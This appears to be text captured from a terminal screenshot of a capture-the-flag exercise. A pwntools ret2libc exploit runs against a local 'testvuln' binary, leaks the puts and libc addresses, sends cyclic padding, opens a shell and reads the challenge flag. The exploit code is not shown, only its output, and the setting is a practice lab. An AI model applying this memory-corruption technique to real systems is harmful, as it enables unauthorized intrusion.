 root@kali: ~/HCS/r... ⌥⌘1 binaryninja ⌥⌘2 swiss@booze:... ⌥⌘3 root@kali: ~/HCS/r... ⌥⌘4
'ls\n'
[DEBUG] Received 0x3a bytes:
'core  exploit.py  libc.so.6  README  testvuln  testvuln.c\n'
core  exploit.py  libc.so.6  README  testvuln  testvuln.c
$
[*] Interrupted
[*] Stopped process '/mnt/hgfs/ctf/HCS/rop/challenge/testvuln' (pid 39796)
root@kali:~/HCS/rop/challenge# python exploit.py
[*] '/mnt/hgfs/ctf/HCS/rop/challenge/testvuln'
Arch:     amd64-64-little
RELRO:    Partial RELRO
Stack:    No canary found
NX:       NX enabled
PIE:      No PIE (0x400000)
[+] Opening connection to localhost on port 1234: Done
[*] Loaded cached gadgets for './testvuln'
[*] '/mnt/hgfs/ctf/HCS/rop/challenge/libc.so.6'
Arch:     amd64-64-little
RELRO:    Partial RELRO
Stack:    Canary found
NX:       NX enabled
PIE:      PIE enabled
[*] Puts is at 0x7ffff7aa4f90
[*] Libc is at 0x7ffff7a3c000
[*] Switching to interactive mode
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaa
bhaabiaabC\x07@
$ ls
challenge
exploit.py
flag.txt
libc.so.6
testvuln
vuln.c
$ cat flag.txt
CTF{Ret2LibcWins!}
$